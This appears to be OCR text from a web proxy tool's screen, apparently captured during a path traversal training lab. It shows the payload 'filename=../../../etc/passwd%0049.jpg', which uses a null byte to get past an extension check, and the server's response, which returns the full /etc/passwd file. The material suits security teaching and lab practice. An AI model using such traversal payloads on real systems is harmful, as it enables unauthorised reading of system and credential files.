 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights
Inspector
Selection 37 (0x25)
Selected text
filename=../../../etc/passwd%0049.jpg
Decoded from: URL encoding
filename=../../../etc/passwd\0 49.jpg
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions
2,410 bytes | 261 milli